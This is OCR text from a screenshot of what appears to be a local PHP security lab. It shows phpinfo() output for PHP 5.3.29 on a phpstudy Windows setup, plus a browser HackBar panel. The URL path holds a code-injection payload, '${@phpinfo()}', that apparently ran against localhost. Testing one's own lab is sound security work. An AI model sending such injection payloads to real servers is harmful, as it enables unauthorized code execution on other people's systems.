 PHP Version 5.3.29
php
System
Windows NT DESKTOP-06A086M 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
D:\phpstudy_pro\Extensions\php\php5.3.29nts\php.ini
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
/127.0.0.1/index.php/a/b/c/${@phpinfo()}
se POST method
MODIFY HEADER